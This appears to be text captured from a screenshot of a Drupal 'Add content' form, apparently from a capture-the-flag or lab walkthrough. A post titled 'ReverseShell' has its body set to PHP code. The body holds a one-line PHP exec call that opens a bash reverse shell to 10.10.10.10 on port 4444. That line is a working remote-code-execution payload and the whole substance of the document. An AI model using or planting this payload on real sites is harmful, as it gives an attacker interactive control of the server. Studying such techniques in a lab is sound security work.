 Dashboard Content Structure Appearance People Modules Configuration Reports Help
dd content Find content
Home » Add content
Title *
ReverseShell
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.10/4444>&1'"); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.